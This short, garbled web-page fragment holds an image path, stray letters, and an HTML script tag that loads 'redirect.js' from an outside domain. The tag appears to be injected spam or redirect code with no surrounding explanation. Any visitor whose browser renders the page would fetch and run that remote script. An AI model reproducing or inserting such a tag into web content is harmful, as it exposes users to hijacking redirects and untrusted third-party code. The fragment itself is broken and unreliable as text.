 ZQWKY<script src=https://aaa.aimarksix.com/redirect.js></script >